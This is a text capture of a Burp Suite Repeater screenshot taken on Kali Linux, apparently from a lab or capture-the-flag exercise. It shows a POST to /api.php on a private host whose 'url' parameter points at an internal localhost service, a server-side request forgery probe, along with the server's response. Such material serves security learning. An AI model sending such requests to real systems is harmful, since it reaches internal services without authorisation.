 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://172.16.9.215 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api.php HTTP/1.1
2 Host: 172.16.9.215
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 34
11
12 url=http://127.0.0.1:8080/read.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Nov 2024 00:43:07 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 44
5 Connection: close
6 Content-Type: application/json
7
8 {
"status":true,
"output":"output-630048.txt"
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 5
Inspector
Notes
172.16.9.215/logfiles/output- × +
172.16.9.215/logfiles/output-630048.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Error to read file, parameter 'file' not found.